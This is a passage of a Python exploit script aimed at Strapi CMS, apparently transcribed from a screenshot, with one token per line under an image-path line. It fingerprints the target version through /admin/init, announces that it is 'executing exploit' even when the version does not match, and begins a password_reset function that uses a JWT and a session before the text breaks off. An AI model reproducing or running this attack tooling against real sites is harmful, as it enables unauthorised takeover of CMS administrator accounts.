
def
check_version
(
)
:
global
 url

print
(
"[+] Checking Strapi CMS 
Version running"
)
    version 
=
 requests
.
get
(
f
"
{url}/admin/init"
)
.
text

    version 
=
 json
.
loads
(
version
)
    version 
=
 version
[
"data"
]
[
"strapiVersion"
]
if
 version 
==
"3.0.0-beta.17.4"
:
print
(
"[+] Seems like the 
exploit will work!!!\n[+] Executing 
exploit\n\n"
)
else
:
print
(
"[-] Version mismatch 
trying the exploit anyway"
)
def
password_reset
(
)
:
global
 url
,
 jwt

    session 
=
 requests
.
session
(
)